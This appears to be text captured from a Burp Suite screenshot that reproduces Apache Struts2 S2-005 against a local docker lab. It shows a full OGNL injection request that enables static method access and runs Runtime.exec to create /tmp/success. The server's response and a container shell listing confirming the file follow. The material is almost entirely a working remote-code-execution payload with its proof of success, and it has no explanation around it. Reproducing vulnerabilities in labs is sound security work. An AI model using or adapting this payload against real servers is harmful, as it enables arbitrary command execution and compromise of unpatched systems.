 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × ...
Send Cancel < ▾ > ▾ Target: http://192.168.10.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /example/HelloWorld.action?
(%27%5cu0023_memberAccess[%5c%27allowStaticMethodAccess%5c%27]%27)(vaaa)=true&
(aaaa)((%27%5cu0023context[%5c%27xwork.MethodAccessor.denyMethodExecution%5c%27]%5cu003d%5
cu0023vccc%27)(%5cu0023vccc%5cu003dnew%20java.lang.Boolean(%22false%22)))&
(asdf)(('%5cu0023rt.exec(%22touch@/tmp/success%22.split(%22@%22))')(%5cu0023rt%5cu003d@jav
a.lang.Runtime@getRuntime()))=1 HTTP/1.1
2 Host: 192.168.10.10:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=43AE0D35A86DEADC3702231C40F1A836
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 416
4 Date: Tue, 15 Nov 2022 02:19:55 GMT
5 Connection: close
6
7
8
9 <html>
10 <head>
11 <title>
Struts is up and running ...
</title>
12 </head>
13
14 <body>
15 <h2>
Struts is up and running ...
</h2>
16
17 <h3>
Languages
</h3>
INSPECTOR
[root@localhost s2-005]# docker exec -it s2-005_struts2_1 /bin/bash
root@a3a3df66c2f9:/usr/local/tomcat# ls -l /tmp
total 0
drwxr-xr-x. 1 root root 15 Nov 15 01:41 hsperfdata_root
-rw-r-----. 1 root root 0 Nov 15 02:19 success
root@a3a3df66c2f9:/usr/local/tomcat#
? Search...
Done